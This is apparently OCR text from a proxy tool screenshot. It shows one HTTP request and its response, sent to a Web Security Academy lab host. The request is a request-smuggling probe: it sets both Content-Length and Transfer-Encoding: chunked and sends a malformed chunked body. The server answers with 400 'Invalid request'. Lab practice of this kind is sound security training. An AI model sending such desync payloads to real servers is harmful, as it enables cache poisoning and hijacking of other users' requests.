 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a870031048398738167ed3300a20014.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1 \r \n
8 G \r \n
9 X \r \n
10 \r \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}